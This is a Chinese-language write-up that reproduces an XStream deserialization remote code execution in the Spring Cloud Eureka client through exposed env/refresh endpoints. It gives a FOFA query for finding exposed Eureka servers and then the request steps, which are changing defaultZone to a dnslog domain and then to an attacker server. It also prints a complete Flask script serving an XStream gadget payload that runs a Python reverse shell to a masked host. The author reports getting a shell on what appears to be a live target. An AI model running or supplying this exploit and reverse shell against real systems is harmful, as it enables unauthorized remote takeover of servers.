一、漏洞成因
spring-cloud-starter-netflix-eureka-client组件使用 Xstream 序列化功能,在一定条件下触发REC。
(XStream:XStream是Java类库,用来将对象序列化成XML (JSON)或反序列化为对象。)
二、利用条件
eureka-client < 1.8.7
env/refresh 接口暴露
spring boot 版本范围未知(未找到相关版本研究文章)
三、漏洞确认
env接口暴露,找到包含相关漏洞组件

本地环境搭建的和参考文章环境不太一样,复现过程无法实现。
四、漏洞复现
fofa app="Eureka-Server"

1. 访问env接口,搜索 Eureka 确认使用该组件

2. 修改post请求 ,使用dnslog验证是否可以出网
Content-Type: application/x-www-form-urlencoded
eureka.client.serviceUrl.defaultZone=http://xxx.bjohry.dnslog.cn

3.refresh 接口刷新
Content-Type: application/x-www-form-urlencoded

4.修改python脚本,最下面的那个是自己启的web端口,中间那个是反弹接收shell的端口

#!/usr/bin/env python # coding: utf-8 # -**- Author: LandGrey -**- from flask import Flask, Response app = Flask(__name__) @app.route('/', defaults={'path': ''}) @app.route('/<path:path>', methods=['GET', 'POST']) def catch_all(path): xml = """<linked-hash-set> <jdk.nashorn.internal.objects.NativeString> <value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data"> <dataHandler> <dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource"> <is class="javax.crypto.CipherInputStream"> <cipher class="javax.crypto.NullCipher"> <serviceIterator class="javax.imageio.spi.FilterIterator"> <iter class="javax.imageio.spi.FilterIterator"> <iter class="java.util.Collections$EmptyIterator"/> <next class="java.lang.ProcessBuilder"> <command> <string>/bin/bash</string> <string>-c</string> <string>python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("****",8081));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'</string> </command> <redirectErrorStream>false</redirectErrorStream> </next> </iter> <filter class="javax.imageio.ImageIO$ContainsFilter"> <method> <class>java.lang.ProcessBuilder</class> <name>start</name> <parameter-types/> </method> <name>foo</name> </filter> <next class="string">foo</next> </serviceIterator> <lock/> </cipher> <input class="java.lang.ProcessBuilder$NullInputStream"/> <ibuffer></ibuffer> </is> </dataSource> </dataHandler> </value> </jdk.nashorn.internal.objects.NativeString> </linked-hash-set>""" return Response(xml, mimetype='application/xml') if __name__ == "__main__": app.run(host='0.0.0.0', port=8081)
启动之后访问是这样的,xml里python反弹shell的命令

5.重新更新到地址,后直接刷新接口refresh
eureka.client.serviceUrl.defaultZone=http://***:8080/xstream
6.下面的是python脚本运行后的,靶机会不断往回请求

成功接收到shell 并执行命令

参考链接:
https://www.jianshu.com/p/91a5ca9b7c1c
https://github.com/LandGrey/SpringBootVulExploit
https://www.freebuf.com/column/234719.html
https://blog.csdn.net/blueheart20/article/details/72827666 //云服务器安装python3无pip解决方法